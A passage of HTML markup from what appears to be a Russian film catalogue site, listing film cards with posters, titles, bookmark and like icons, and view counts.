        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.8K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="88">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/cherez-vselennuyu">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/428825cd-2e0b-449e-ba4c-bfe670329a24.jpeg"
                 title="Через Вселенную"
                 alt="">
        </div>

        <h2 class="films__item-title">Через Вселенную</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="88" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="85">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bogemskaya-rapsodiya">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7bfc0369-1956-486e-8445-28ede02e1c33.jpeg"
                 title="Богемская рапсодия"
                 alt="">
        </div>

        <h2 class="films__item-title">Богемская рапсодия</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="85" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.3K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="84">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/pochti-znamenit">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/6378e9fc-da55-431e-ab80-c7273deabad4.jpeg"
                 title="Почти знаменит"
                 alt="">
        </div>

        <h2 class="films__item-title">Почти знаменит</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="84" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.3K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="83">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/rok-volna">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7560f71b-6f61-4a74-8b93-ba319feb2347.jpeg"
                 title="Рок-волна"
                 alt="">
        </div>

        <h2 class="films__item-title">Рок-волна</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="83" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="81">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kontrol">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e01ae747-0944-482b-ad98-a740d39e1108.jpeg"
                 title="Контроль"
                 alt="">
        </div>

        <h2 class="films__item-title">Контроль</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="81" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="80">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kogda-garri-vstretil-salli">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/80aa1061-3df2-4c6d-b21f-e0bde888b490.jpeg"
                 title="Когда Гарри встретил Салли"
                 alt="">
        </div>

        <h2 class="films__item-title">Когда Гарри встретил Салли</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="80" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="79">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/klub-zavtrak">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/3012597d-9c3c-430c-ab55-a8fc205bf683.jpeg"
                 title="Клуб Завтрак"
                 alt="">
        </div>

        <h2 class="films__item-title">Клуб Завтрак</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="79" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="78">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/milashka-v-rozovom">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f109317f-8b5c-497d-9ff6-3d38f3232ee3.jpeg"
                 title="Милашка в розовом"
                 alt="">
        </div>

        <h2 class="films__item-title">Милашка в розовом</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="78" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="77">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/tanec-vspyshka">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/95a77278-a005-4592-ab0b-dcf03e58e2bc.jpeg"
                 title="Танец-вспышка"
                 alt="">
        </div>

        <h2 class="films__item-title">Танец-вспышка</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="77" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
